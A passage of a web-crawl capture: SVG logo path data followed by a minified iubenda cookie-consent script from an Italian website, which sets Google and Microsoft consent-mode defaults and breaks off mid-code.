c7.6,6.7,16.6,12.1,27,12.1c7.1,0,14.8-3.6,14.8-11.8c0-8.5-12-11.5-18.5-13.4c-19.1-5.4-31.7-10.4-31.7-33.1  c0-23.8,16.9-39.3,40.4-39.3c11.8,0,26.3,3.7,36.7,9.6L625.7,425.9z"></path>	<path class="st0" d="M682,421.6v19.6h34.3v25.8H682v20.2h36.2v25.8h-66.7V395.8h66.7v25.8H682z"></path>	<path class="st0" d="M220.8,135.5c-1.2,1.2-1.7,3.2-3.6,3.6c-3.6,1.4-2.2-3.4-3.8-4.8c0.2-2.1-1.6-4.9-1-6.8  c-1.2-1.2-1.2-2.3-0.9-3.8c-1.3-0.7,1-1.7-0.7-2.2c0.5-4-2.3-6.5-2.2-10.2c-0.9-1.8-0.8-3.8-1.9-5.5c0.5-2.4-2.3-2.5-2-4.8  c-0.5,0-0.7-0.1-1-0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-0.2-0.3-0.3-0.6-0.3-1c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.2-0.7-0.4-1  c0-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.1v-0.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2  c0-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.2-0.1-0.4c0-0.2-0.1-0.3-0.2-0.4V57.6c0.1,0.2,0.3,0.4,0.5,0.6c-0.7,2.8,2.7,3.4,2,5.7  c-0.2,0.6,0.3,0.9,0.6,1.3c-0.7,1.8,1.4,3.6,0.6,5.4l0.4,0.4l0.4-0.4l0.6,0.6c0.1,0.6-0.2,1.2-0.4,1.6c1.3,1.2,0.1,3.6,1.3,4.8  c-0.2,1.7,1.6,2.2,0.6,3.8c1.6,0.5,0.8,2.6,1.9,3.6c0.5,3.6,1.4,7,2.9,10.2c-0.1,2.1,1.3,4.1,1.2,5.8c1.7,1.5,0.5,4.3,2.2,5.8  c0.3,5.9,2,11.1,2.3,17C218.5,128,220,131.8,220.8,135.5z"></path>	<path class="st0" d="M243.3,124.9c0.9,2.1-0.3,4.3-0.4,6.4c-1.3,1.2-2.4,3.1-4.4,2.6c-2.5-1.5-2.6-4-2.9-6.4  c-1.2-3.2-1.9-6.7-2.9-9.9c0.3-4.4-1.4-8-3.2-11.6l0.4-0.4c-0.4-0.7-0.9-1.3-0.6-2.2c-1.2-0.6-0.5-1.9-1-2.9  c-0.4-1.4-0.6-3.3-0.6-4.5c-2.1-2.3,0-5.3-2-7.7c-0.4-2.1-1.9-4.3-1.2-6.4c-1.8-1.3-0.5-3.8-2.3-5.2c0.3-0.3,0.8-0.4,0.7-0.9  c-1.5-2.1-2.5-4.7-2.3-7.1c-1.7-0.7-0.5-3.5-2.2-4.1c0.2-0.2,0.4-0.4,0.6-0.4c-2.7-3.7-2.6-8-4.8-12.2c-3.1,0.5,0.9-3.5-2.2-3.8  c0.2-0.4,0.6-0.3,1-0.4c-1.6-1.8-2-4.4-3.2-6.1c0.2-0.2,0.4-0.4,0.6-0.4l-1.3-0.9c0.4-0.4,0.4-0.9,0.6-1.3  c-1.9-1.2-0.3-3.8-2.6-4.8l0.4-0.3c0-0.6-0.6-0.9-1-1.3c-0.1-0.4-0.3-0.9-0.4-1.3c-0.1-0.4-0.3-0.9-0.5-1.3  c-0.2-0.4-0.3-0.9-0.5-1.3c-0.2-0.4-0.4-0.9-0.6-1.3c-0.1-0.2-0.2-0.3-0.2-0.5c-0.5-0.9-1.1-1.8-1.8-2.5V-0.5h3.3c0,0,0,0.1,0,0.1  c0.1,0.3,0.3,0.7,0.4,1c0.1,0.2,0.1,0.3,0.2,0.4c0.2,0.5,0.4,0.9,0.7,1.4c0.7,1.4,1.4,2.8,1.8,4.3c0.1,0.2,0.2,0.5,0.2,0.7  c0.1,0.3,0.1,0.5,0.2,0.8c1.3,3.6,2.6,7.3,3.9,10.6l0.3-0.4c1.2,0.7,0.2,2.3,1,3.2c2.3,1.3,0.8,3.9,2.6,5.2l0.3-0.4l0.7,1.6  c-0.5,2.2,1.3,4.2,2.5,6.1c-3.6,4.3,3.9,5.6,2.3,9.9c2.8,2.1,2.1,5.5,3.2,8.4c0.3,1.5,2,2.9,1.2,4.5c0.4-0.1,0.6,0.4,1,0.6  c0.1,0.6-0.2,1.2-0.4,1.6c2.1,0.9,1.3,3.5,2,5.2c-0.2,3.1,2.8,4.8,2.2,7.7c1.5,3.6,2.1,7.5,3.2,11.2c0.7,2,1.5,4.1,2.2,6.1  c-0.9,0.8,0.3,0.7,0.4,1.6c0.3,3.3,0.5,7.4,2.2,10.6l-0.4,0.3c0.9,1.4,0.9,3.7,1.3,4.8c-1.2,2.1,0.7,3.8,1,5.8  c-0.6,0.4,0.5,1.2,0,1.6c-0.3,1.1,0.4,1.1,0.6,2c-0.2,0.2-0.4,0.4-0.6,0.3c1.3,2.2,0.1,4.3,0.9,6.8  C243.8,123.6,243.9,124.2,243.3,124.9z"></path>	<path class="st0" d="M307.3-0.5v160c-0.4-0.4-0.8-0.7-1.2-1.1c-1.6-0.3-2.9-1.9-4.1-2.5c-2.7-1.3-4.6-3.7-7.4-4.5  c-4.5-2.5-8.4-6.7-13.4-7.7c-1.7-1.7-3.7-2.6-5.5-3.8c-4-4.5-10.1-4.1-14.4-8c-0.9-1.4-0.8-3.2-1.2-4.8c-2.2-2.7-0.8-6.9-2.6-9.6  c-1.3-1.1-1.3-3-1.2-4.2c0.5-1.3-1-1-1-2c1.1-0.6-0.7-1.2,0.4-1.9c0-3-3.9-5.3-2.6-8c-1.9-3.3-2.3-7.1-3.6-10.6h-0.6  c-1.2-1.3-0.4-2.6-0.6-3.8h-0.4c-0.2-0.7-0.9-1.2-0.6-2c-2-1.3-1.2-3.8-3.2-5.2l0.6-0.6c0.2-0.4-0.4-0.6-0.6-1  c1.2-3.4-4.9-5.3-2.2-8.9c-0.4-0.6-0.9-0.5-1.2-1c0.3-3.3-2.5-5.8-2.3-8.6c-2.6-2.2-1.3-6-3.5-8.4c-0.1-2.2-2.6-3-1.3-5.4  c-2.3-2.1-2-6.1-3.8-8.6c-1.6-3.3-2.6-6.9-3.8-10.3c-1.9-5.5-2.3-11-7-15c-0.5-0.7-0.1-2.5-1.6-2.2c-0.1-1.7-2.1-3.1-2.9-4.5  c0.9-2.7-2.8-2.8-2.8-4.8c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0-0.1H307.3z"></path>	<path class="st0" d="M201,232.1h-96.6v153.5H-0.5V-0.5h104.9v137.9h93.4c-0.2,1-0.9,1.9,0.2,2.6c0.1,2.8,0,5.7-0.6,8.3  c-3.3,3-7.3,4.5-11.2,6.1c-4.5,1.6-8.6,4.2-12.5,7c-4.3-0.1-6.9,3.7-11,4.2c-3.4,2.9-8.4,3-11.5,6.1c-5.1,1.3-9.4,4-14.2,6.1  c-3.5,0.5-4.5-4.7-8.3-3.5c-1.1-0.4-0.8-2.2-2.2-1.6c-2.7-3.6-6.6-3.9-9.6-6.4c-2.6-0.9-3.7-4.5-6.8-4.5c-1.8-0.8-4-2.1-5.2-3.2  c-1-1.4-2.5-2.4-4.5-2.8c0.1-1.9-2.4-1.5-3.2-3.2c-1.6-0.1-2.8-1.7-3.8-2.2c-0.5-1.3-3.1-1.3-3.6-2.6c-2.2-0.3-3.7-3.7-6.4-3.6  c-0.5-2-3.6-2.5-3.8-4.4c-0.4-0.8-0.8,0.1-1.2,0c-0.6-0.4-0.3-1.1-0.4-1.6c-1.4-0.6-3.6-1-3.8-2.8c-1.9-1.1-3.6-2.5-5.2-4.2  c-1.3-1.2-3.5-0.9-3.5-3.2c-1.6-1.7-5.2-3.5-5.5-5.4c-0.8,1.6-1.4-0.4-2.5-0.7c-0.7-2.9-4.5-3.1-5.8-6.1c-1.3,0.3-2.1-0.4-2.9-1.2  c0.3-3.7-3.7-2.1-5.4-3.9c-0.5,0.9-3.3-0.5-2.2,1.3c-0.2,0.3-0.8,0.4-0.6,1c2.6,0.5,1.4,3.9,3.8,4.8c3.2,2.2,5.2,6.8,8.6,8.9  c1.4,3.1,5.3,3.5,6.1,6.8c4.2,1.6,5.2,6.1,9.3,8.6c3.1-0.4,3.1,3.1,5.2,4.5c1.2,1.7,3.8,2.8,4.8,4.8c2.5-0.2,1.8,2.7,3.2,3.8  c2.9,2.2,4.3,5.5,7.7,7.4c3.2,3.1,6.4,5.3,10,8.3c3.8,3.7,7.7,6.9,11.5,10.2c3.6,1.1,6,4.4,9,6.4c-0.1,1.9-2.2,2.3-2.8,3.8  c-5,4.1-10.2,7.3-15.1,11.6c-1,1.3-2.6,2.5-4.1,3.2c-2,3.2-5.5,3.1-7.1,6.4c-0.4,0.9-2.3,0-1.6,1.6c-2.3,2.1-4.5,3.7-6.7,4.8  l0.3,0.4c-1.8,2.1-5,3.3-7.3,5.4c0.4,0.2,0.3,0.6,0.3,1c-5.3,0.7-2.8,7.7-8.3,7.7c0.5,1.9-1.7,1.2-2.3,2.2c0.1,0.3-0.1,0.8,0.4,1  c-3.4,2.8-7.1,5.7-10,9.3h-0.6c-0.7,0.6-1.2,1.3-1,2.3c-2.3,0.3-2,3.1-4.1,3.8c-1.9,1.2-4,3.4-3.6,5.4c1.2-0.1,2.6,0.3,3.6-0.4  c2.1-2.2,4.5-4.3,7.3-5.4c1.2-1.8,3-3.6,5.2-3.8c1.1-2.6,4.6-3.3,6.8-5.4c1.4-0.3,1.2-2.3,2.8-2.2c0.2-0.4,1-1,0.4-1.3  c2.1-0.5,3.8-3.1,5.7-3.8c0.7-2.6,3.6-2.9,5.5-3.8c3.1-4.4,7-8.3,12.1-10.6v-0.6c3.6-2.9,8.1-4.4,11.6-8c1.4-0.5,3.2-0.9,3.8-2.6  c3.8-2.3,7.4-5.4,11.8-6.1c2.2-3.7,6.1-3.5,8.7-6.1c1.2,0.1,1.8,1.5,3.2,1c2.4,2.3,5.5,3.3,8.6,4.2c1,2.2,4.5,0.8,5.1,3.5  c5.5,1.6,11,3.2,16.4,4.8c4.5,0.1,8,2.5,11.8,4.2c3-0.2,5.2,1.7,8,1.6c3,2.1,6.9,2.4,10.2,3.6C199.2,222.3,201.6,226.8,201,232.1z"></path>	<path class="st0" d="M226.6,247c-0.7,2-1.1,3.9-0.6,6.1c-2.2,4-2.4,8.8-2.9,13.4c-1.4,3.6-0.9,7.9-3.5,11c-1.2,1.7,0.9,3.5-1,4.8  c1.2,2.5-2,4.8-1,8c-1,1.3-0.4,3.6-2,4.5c-0.4,0.9,0.6,0.9,1,1.3l-1.3,1.2c0,0.7-0.1,1.4,0.3,2c-0.2,0.4-0.5,0.3-0.9,0.3  c-0.2,0.6,0.1,1.2,0.3,1.6c-2.2,1.2-0.4,3.5-2.2,4.5c-0.3,1.2,0.4,1.9,0.6,2.8c-0.3,0.3-0.5,0.8-1,0.6v1c0.2,0.6,0,1.7-0.9,1.2  c-1,1.3,0.5,3.9-1.3,4.5c1.3,0.3-0.1,2,1.3,1.9c-0.9,1.1-2.9,2.2-2.3,4.2c-0.4,0.4-0.6,0.9-1.2,0.6v0.7c0.4-0.2,0.6,0.4,1,0.6  l-1.6,0.6v5.8c-0.4,0.5-0.4,1.5-1.3,1.6c0.4,1.2-0.4,2-0.9,2.8c-0.3,1.5-1,3.7,0,4.8c-0.1,0.7-1.1,1.4-1.6,0.6  c-0.1,1.6-0.4,3.1-1.2,4.3v-48.7c1.9-1.9,0.1-4.1,1.2-6.9l0.3,0.4c0.3,0.1,0.4-0.2,0.6-0.4c0.1-0.3-0.1-0.5-0.3-0.6  c-1.3-4.5,3.6-6.3,2.9-10.6c0.2-0.8,1.2-0.8,0-1.6c0.4-2.1,1.7-3.9,2.2-6.1c-0.3-1.2,0.6-3,0.4-4.2c0.1-0.6,1.2-1.2,0.4-1.9  c0.7-0.7-0.4-2.5,1.3-2.6c0.4-2.4,0.6-5.7,1.2-8.4l-0.3-0.3c0.3-0.3,0.4-0.8,1-0.7c0-1.8-0.3-2.9,1.2-3.8l-0.6-0.6  c1.4-1.6,2.1-4,2.2-6.4c1.5-0.7,0.1-2.9,2-3.2c-0.1-0.6,0-1.2,0.6-1.6c-0.1-1.9,1.2-3.1,2.2-4.5c2.1,0,4.6-2.9,6.4,0  C228.4,236.8,226.4,241.9,226.6,247z"></path>	<path class="st0" d="M307.3,191.2v194.4H202.4v-21.3l0.2-1.8c1.4-1.1,1-4,2.8-4.5c-0.4-4.1,3-6.7,4.2-10.2c-0.1-1,1.8-0.8,0.6-1.9  c0.2-0.2,0.4-0.4,0.6-0.4v-1.6c0.4-0.2,0.5-0.8,1-0.6c0-0.4,0.1-0.8-0.3-1c0.8-0.9,0.2-2.8,1.6-3.2c-0.3-3.1,2.9-4,2.2-7.4  c0.3-0.2,0.5-0.7,1-0.6c0.1-0.6-0.2-1.1-0.3-1.6c1.1-1.2,1.9-2.9,2.2-4.5c2.2-1.1,0.3-3.7,2.2-4.8c0.5-2.9,1.5-5.6,2.9-8  c1-1.9-0.5-3.8,0-5.5l0.3,0.4l0.4-0.4l-1-0.9c1.1-1,1.1-2.5,2-3.6c0.1-1.6,1.2-4.5,0.3-6.1c2.2-2,1.1-4.7,2-6.4  c-0.4-1.1,1-1.7,0-2.6l0.6-0.6c1.2-6.5,5.3-11.8,5.2-19c-0.1-3.5,2-6.5,1.2-9.9c-0.1-0.4,0.3-0.8,0.6-0.7c0.3-0.8-0.5-2.3,0.7-2.5  c-0.3-1.2,0.4-2,0.6-2.9c-0.4-3.5,2-6.2,1.6-9.3c2.9-4.7,0.2-12.1,6.1-15.4c1.5-1.2,2.9-0.1,4.2,1c0.7,4.9-1.1,9.2-2.2,12.8  c-1.1,6.8-2.9,13.3-3.6,20.2c-0.7,1.4-1.2,3.4-1,4.8c-0.9,1.5-0.8,3.4-1.2,5.1c0.6,0.4-0.1,0.9-0.4,1.3c0.6,4.8-2.1,8.3-2.5,12.8  c0.9,1.1-1,2.1,0,3.2c-0.9,1.4-1.8,2.9-2.3,4.5c0.3,2-1.9,2.5-0.6,4.5c-0.2,2-1.9,3.7-1.2,5.5l-1.3,1.6l1,0.6l-0.6,0.6  c-0.1,0.3,0.1,0.4,0.4,0.6c-3,1.2,1.8,3.8-1.6,5.2c0.4,2.5-2,4.5-1.6,7.4c-1.4,2.4-1.2,5.5-2.6,8c0.1,0.7-0.5,1.8,0.6,2.2l-1.2,1  l0.6,0.9l-1,0.7c-0.2,0.5,0.3,0.9,0.6,1.2c-0.7,0.8,0,3.3-1.6,3.6c-1,1.9-0.3,3.3-1,5.4c4.1,0.5,2.5-4.3,5.2-5.8  c3.8-0.6,2.7-5.9,5.8-7.7c-0.7-1.2,0-1.7-0.4-2.9c1-0.8-0.1-2.9,1.6-2.8c-1-0.7,0.5-1.3,0-2.2c2.8-1.6,1.2-5.8,3.8-7.4  c0.4-1.5,2-2.9,1.3-4.5c1.6-1.7,0.9-3.6,0.6-5.7c0.2-0.6,0.9-0.3,1.2-0.4c0-0.4,0.1-0.8-0.3-1c1.3-2,0.9-4.6,1.9-6.7  c1.7-1.7,0.7-4.5,3.2-5.8c-0.4-1.3,0.8-2.3,0.4-3.2c1.3-1.8,1.3-4.1,1.2-6.4c1.4-1.3,0.8-3.4,1-5.2c2-2.9,2.6-6.5,2.9-10.2  c1.5-2.9,0.7-6.7,2.8-9.3c-0.4-5.8,3-9.9,3.8-15.1c3.7-5.6,4.1-12.7,8.4-18.2c3.5-4.5,8.6-6.7,13.1-9.3  C289.7,204.1,299.4,198.8,307.3,191.2z"></path>	<path class="st0" d="M279.5,173c-0.2-2.3-3.6-3.1-2.9-5.1l-1.2-1c-0.1-1.8-2.1-2.8-3.2-4.2c-4.7-1.4-10.3-3.5-15.4-1.2  c-7.9,0.8-13.8,7.3-18.6,13.1c-0.5,1.2-0.1,2.8-1.6,3.6c-0.8,2.9-2.1,5.8-2.5,9c0.3,0.7,0.7,1.9,0.3,2.5c0.4,2.8,2.8,4.7,4.2,7.1  c1.8,0.1,1.5,3.2,3.8,2.5c4,2,9.6,3,13.8,1.6c0.5,0.4,1.2,0.4,1.6-0.3c0.9-0.1,1.7,0.1,2.6,0.3c1.6-1.7,4.9-0.8,5.7-3.2  c2.4,0.5,3.9-1.9,5.5-2.9c4.1-1,4.5-5,7.3-7.7C280.5,182.6,279.8,177.9,279.5,173z M271.5,184.5c-2.4,5.9-8.4,6.3-13.5,8.3  c-4.8,1.6-8.6-1.1-12.1-3.8c-0.6-2.4-2.2-4.8-1.6-7.4c-1.2-2.6,0.9-5.4,0.6-8.3c1.3-3.4,5.1-5.6,8-6.4c4.9-3.1,12.3-1.5,15.4,3.2  C273.2,173,272.3,179.7,271.5,184.5z"></path>	<path class="st0" d="M219.6,200.8v1c-4.6-0.5-9.6-0.1-13.8-1.6c-7.7-0.7-14.5-3.4-21.8-5.1c-1.2,0.4-2.8-1-4.2,0  c-3.7,0.1-6.7-2.9-10.2-2.3c-0.2-1.9-2.6-1.3-3.6-2.8c-3.4,0-6.1-2.5-9.3-2.2c-0.3-1.1-1.4-1.3-2.2-1.6c2.7-1.2,5.2-2.8,8-3.6  c3.2-1.3,5.9-4,9.6-4.2c2.6-1.2,5.2-2.8,7.7-3.5c4.6-2.3,9-2.1,13.4-4.8c3.8,0.1,6.5-2.7,10.3-2.6c2-0.4,3.6-1.7,5.4-2.6  c2.9,0,5.5-1.1,8.3-1.6l0.4,0.4c-1.7,2.1-3.2,5-3.6,8l0.4,0.3c-1.6,3-2.3,6.9-2,10.3c-0.4,4.4,1.4,8.6,2.6,12.8  C216.6,197,217.6,199.4,219.6,200.8z"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.fishouse.it/wp-content/cache/min/1/widgets/953b07bd-6db6-11ee-8bfc-5ad8d8c564c0.js?ver=1758180767
body_size: 7056
content:
var _iub=window._iub||[];window._iub=window._iub||[];if(!_iub.csConfiguration){_iub.csConfiguration={}}
_iub.flags={hasFullConfiguration:!0,};_iub.csRC={consApiKey:'qeuWuNVP7UlykVNEcrXddNyUBDJWjqga',showBranding:!1,publicId:'953b07bd-6db6-11ee-8bfc-5ad8d8c564c0',accessibilityWidget:{sitePublicId:'953b07bd-6db6-11ee-8bfc-5ad8d8c564c0',position:'bottom-left',fillColor:'#0B513C',backgroundColor:'#FFFFFF'},hasAccessibilityWidget:!0,floatingGroup:!1}
_iub.csEnabled=!0;_iub.csPurposes=[3,4,7,1];_iub.cpUpd=1666880691;_iub.csT=0.3;_iub.googleConsentModeV2=!0;_iub.totalNumberOfProviders=3;_iub.csSiteConf={"countryDetection":!0,"enableLgpd":!0,"enableUspr":!0,"perPurposeConsent":!0,"siteId":1895170,"cookiePolicyId":60894570,"lang":"it","banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":!0,"backgroundColor":"#FFFFFF","backgroundOverlay":!0,"closeButtonRejects":!0,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":!0,"explicitWithdrawal":!0,"listPurposes":!0,"position":"float-bottom-right","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":!0,"textColor":"#000000"}};_iub.csLangConfiguration={"it":{"cookiePolicyId":60894570}};window._iub=window._iub||[];window._iub.googleConsentModeV2=!0;(function(){"use strict";var p={COOKIE:"cookie",LOCAL_STORAGE:"local_storage"};function I(e,t){if(e==null)return{};var a,n,o=O(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(n=0;n<r.length;n++)a=r[n],t.indexOf(a)===-1&&{}.propertyIsEnumerable.call(e,a)&&(o[a]=e[a])}return o}function O(e,t){if(e==null)return{};var a={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(t.indexOf(n)!==-1)continue;a[n]=e[n]}return a}function c(e){"@babel/helpers - typeof";return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(e)}var _=function(t){return Array.isArray?Array.isArray(t):{}.toString.call(t)==="[object Array]"},P=function e(t,a,n,o){var r,u=t||{},s=a||{};return n?r=u:(r=_(u)?[]:{},Object.keys(u).forEach(function(i){r[i]=u[i]})),o?Object.keys(s).forEach(function(i){c(s[i])!=="object"||s[i]===null||s[i]instanceof HTMLElement?r[i]=s[i]:(c(r[i])!=="object"&&(r[i]=_(s[i])?[]:{}),r[i]=e(r[i],s[i],n,!0))}):Object.keys(s).forEach(function(i){r[i]=s[i]}),r},N=function(t,a){return P(t,a,!1,!0)};function b(){var e,t,a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return N((e=n==null?void 0:n.storage)!==null&&e!==void 0?e:{},(t=a==null?void 0:a.storage)!==null&&t!==void 0?t:{})}function D(e,t){for(var a=[],n=document.cookie.split(/\s*;\s*/),o=0;o<n.length;o++){var r=n[o].split("="),u=r[0],s=r[1],i=u.match(new RegExp("^"+e+"(-(\\d+))?$"));if(i){var m=parseInt(i[2],10)||0;a[m]=s}}if(!a.length)return"";var g=a.join("");if(t===!0)return g;try{return JSON.parse(g)}catch(w){return JSON.parse(decodeURIComponent(g))}}function A(e,t){var a=window.localStorage.getItem(e);return a===null?"":t?a:JSON.parse(a)}function C(e,t,a){var n="";switch(a){case p.LOCAL_STORAGE:n=A(e,t);break;case p.COOKIE:default:n=D(e,t);break}return n}function k(){var e=b(_iub.csConfiguration,_iub.csSiteConf);return _iub.csConfiguration.siteId&&e&&e.useSiteId?"s"+_iub.csConfiguration.siteId:_iub.csConfiguration.cookiePolicyId}function j(){var e=b(_iub.csConfiguration,_iub.csSiteConf),t=(e==null?void 0:e.type)||p.COOKIE,a=k(),n=C("_iub_cs-"+a,!1,t),o=C("_iub_cs-"+a+"-uspr",!1,t);return{coreStorage:n,usprStorage:o}}var l={analytics_storage:{purposes:[4],usPurposes:["s"]},ad_storage:{purposes:[5],usPurposes:["s","sh","adv"]},functionality_storage:{purposes:[2],usPurposes:[]},personalization_storage:{purposes:[3],usPurposes:[]},security_storage:{purposes:[2],usPurposes:[]},ad_personalization:{purposes:[5],usPurposes:["sh","adv"]},ad_user_data:{purposes:[5],usPurposes:["sh","adv"]}};function M(){var e=j(),t=e.coreStorage,a=e.usprStorage,n={},o=!1,r=!1,u=null;return t&&(t.purposes?(o=!0,Object.keys(t.purposes).map(function(s){n[s]=t.purposes[s]})):u=t.consent||!1),a&&(r=!0,Object.keys(a).map(function(s){n[s]=a[s]})),{hasPurposes:o,hasUSPurposes:r,allPurposes:n,coreConsent:u}}function d(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{dataLayerName:"dataLayer",gtagName:"gtag"},t=e.dataLayerName,a=e.gtagName;t&&(window[t]=window[t]||[],a&&typeof window[a]!="function"&&(window[a]=function(){window[t].push(arguments)}))}function y(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"dataLayer",t=arguments.length>1?arguments[1]:void 0,a=h("consent","default",e,t);return a!==!1}function h(e,t){var a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"dataLayer",n=arguments.length>3?arguments[3]:void 0;if(!window[a]||!window[a].length)return!1;for(var o=0;o<window[a].length;o++){var r=window[a][o];if(r){if(n){if(r===e&&window[a][o+1]===t)return o}else if(r[0]===e&&r[1]===t)return o}}return!1}function L(e){var t=M(),a=t.allPurposes,n=t.hasPurposes,o=t.hasUSPurposes,r=t.coreConsent,u={};return Object.keys(e).forEach(function(s){var i=e[s],m=!n&&r===null&&o,g=!1;n&&i.purposes&&(g=i.purposes.every(function(w){return a[w]})),!n&&r!==null&&(g=r),o&&(g||m)&&i.usPurposes&&(g=i.usPurposes.every(function(w){return a[w]})),u[s]=g?"granted":"denied"}),u}function f(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.googleConsentMode!==!1}function T(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.uetConsentMode!==!1}function E(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.googleEnableAdvertiserConsentMode===!0}function U(){window._iub&&window._iub instanceof Object&&(_iub.comoImplementationLogged=!0)}function G(){return!!window._iub&&window._iub instanceof Object&&_iub.comoImplementationLogged!==!0}function S(){return window._iub&&window._iub.csConfiguration&&window._iub.csConfiguration.logLevel?window._iub.csConfiguration.logLevel:"warning"}function x(){var e=S();["debug","info"].indexOf(e)!==-1&&console.info("[IUBCS|INFO]: The default consent or the TCF stub has been correctly found before Google Tag Manager is initialized.")}function z(){var e=S();["debug","info","warn"].indexOf(e)!==-1&&console.warn("[IUBCS|WARN]: Google Tag Manager initialized before setting the default consent or before embedding the TCF stub.")}function R(){if(f()&&G()){U();var e="google_tag_manager"in window,t="__tcfapi"in window,a=E(),n=e&&!y()&&!a,o=e&&!t&&a;n||o?z():x()}}var W=["ad_user_data","ad_personalization"];function v(){var e,t;return((e=window._iub.csConfiguration)===null||e===void 0?void 0:e.googleConsentModeDataLayerName)||((t=window._iub.csSiteConf)===null||t===void 0?void 0:t.googleConsentModeDataLayerName)||"dataLayer"}function F(e){var t;if(f()){var a=v();R();var n=e!=null?e:{},o=(t=n.skipIfDataLayer)!==null&&t!==void 0?t:!0;if(!(o&&y(a))){d({dataLayerName:a,gtagName:"gtag"});var r=l;if(window._iub.googleConsentModeV2!==!0){l.ad_user_data,l.ad_personalization;var u=I(l,W);r=u}var s=L(r);window.gtag("consent","default",s)}}}function J(e){if(f()){var t=v();d({dataLayerName:t,gtagName:"gtag"}),window.gtag("set","url_passthrough",e!=null?e:!0)}}function V(e){if(f()){var t=v();d({dataLayerName:t,gtagName:"gtag"}),window.gtag("set","ads_data_redaction",e!=null?e:!0)}}function q(){if(f()){var e=v();d({dataLayerName:e,gtagName:"gtag"});var t="developer_id.dZTJkMz";h("set",t,e)===!1&&window.gtag("set","developer_id.dZTJkMz",!0)}}function K(){return"_iub"in window&&_iub.csConfiguration&&_iub.csConfiguration.googleConsentMode==="template"}function B(e){var t;if(T()){var a=e!=null?e:{},n=(t=a.skipIfDataLayer)!==null&&t!==void 0?t:!0;if(!(n&&y("uetq",!0))){d({dataLayerName:"uetq",gtagName:null});var o={ad_storage:l.ad_storage},r=L(o);window.uetq.push("consent","default",r)}}}function Z(){if(window._iub=window._iub||[],B({skipIfDataLayer:!1}),!K()){var e,t,a,n;q(),F({skipIfDataLayer:!1}),J((e=(t=_iub.csConfiguration)===null||t===void 0?void 0:t.googleUrlPassthrough)!==null&&e!==void 0?e:!0),V((a=(n=_iub.csConfiguration)===null||n===void 0?void 0:n.googleAdsDataRedaction)!==null&&a!==void 0?a:!0)}}window._iub=window._iub||[],_iub.syncjsVersion="0.0.23",Z()})();!function(){"use strict";function e(e,n){for(var r=0;r<n.length;r++){var a=n[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,t(a.key),a)}}function t(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r="stub",a="loading",i="hidden",o="not ready",s="tcfeuv2",u="usnat",c=function(e){return Array.isArray?Array.isArray(e):"[object Array]"==={}.toString.call(e)},p=function(e,t,r,a){var i,o=e||{},s=t||{};return r?i=o:(i=c(o)?[]:{},Object.keys(o).forEach((function(e){i[e]=o[e]}))),a?Object.keys(s).forEach((function(e){"object"!==n(s[e])||null===s[e]||s[e]instanceof HTMLElement?i[e]=s[e]:("object"!==n(i[e])&&(i[e]=c(s[e])?[]:{}),i[e]=p(i[e],s[e],r,!0))})):Object.keys(s).forEach((function(e){i[e]=s[e]})),i},l=function(){return t=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var r={cmpId:t,cmpStatus:a,cmpDisplayStatus:i,supportedAPIs:[],supportedAPIs_1_1:[],sectionList:[],applicableSections:[],gppVersion:n||"1.0",signalStatus:o,gppString:"",gppUpdatedSectionIds:{},parsedSections:{}};this.data=r,this.fireEvent=function(){}},(n=[{key:"setFireEvent",value:function(e){this.fireEvent=e}},{key:"updateData",value:function(e){var t;this.data=(t=this.data,p(t,e,!1,!0))}},{key:"getModelStructure",value:function(e){return"1.1"===e?["gppVersion","cmpStatus","cmpDisplayStatus","signalStatus","supportedAPIs","cmpId","sectionList","applicableSections","gppString","parsedSections"]:["gppVersion","cmpStatus","cmpDisplayStatus","supportedAPIs","cmpId"]}},{key:"getItemValue",value:function(e,t){switch(t){case"sectionList":return Object.keys(this.data.gppUpdatedSectionIds).map(Number);case"supportedAPIs":return this.data["1.1"===e?"supportedAPIs_1_1":"supportedAPIs"];default:return this.data[t]}}},{key:"getPingData",value:function(e){var t=this,n=this.getModelStructure(e.toString()),r={};return n.forEach((function(n){r[n]=t.getItemValue(e,n)})),r}}])&&e(t.prototype,n),r&&e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,r}(),d=[2024,0,31,8],f=function(){return Date.UTC.apply(window,d)<=Date.now()?1.1:1},v=function(){var e,t,n,r=(t="options.cmpId",(n=function(e,t){var r=t.shift();return 